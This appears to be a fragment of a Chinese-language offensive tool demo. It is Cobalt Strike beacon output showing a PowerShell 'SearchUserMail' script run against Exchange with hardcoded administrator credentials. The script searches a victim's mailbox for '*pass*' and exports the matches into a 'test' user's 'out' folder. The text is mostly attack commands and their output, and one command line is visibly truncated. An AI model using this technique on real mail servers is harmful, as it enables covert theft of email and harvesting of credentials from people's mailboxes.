 [+] ----------------------------------------搜索指定用户中包含指定单词的邮件保存到指定的用户邮件中---------
[+] 保存的用户：test
[+] 保存的文件夹：out
[*] Tasked beacon to import:
[+] host called home, sent: 1970 bytes
[*] Tasked beacon to run: SearchUserMail -User "administrator" -Password "P@ssword1234" -MailBox
com/PowerShell/" -Filter `"*pass*`" -TargetMailbox "test" -TargetFolder "out" (unmanaged)
[+] host called home, sent: 133705 bytes
[+] received output:
[>] Start to Import-PSSession
[+] received output:
WARNING: 模块“tmp_jraao1aa.ruf”中的某些导入命令的名称包含未批准的动词，这些动词可能导致这些命令名不易被发现。若要
Module 命令。有关批准的动词列表，请键入 Get-Verb。
[>] Start to check user
[!] The specified user already exists.No need to add it to the group
[+] Start to search mail and export the results to the selectd mailbox
[+] received output:
WARNING: 如果指定搜索查询，则对于每个邮箱，Search-Mailbox cmdlet 将返回多达 10000 个结果。要返回 10000 个以上的
的 In-Place eDiscovery & Hold 控制台。
[>] Start to Remove-PSSession
[+] All done.
已发送邮件
草稿
test
收件箱
草稿
已发送邮件
已删除邮件
便笺
垃圾邮件
out
:-)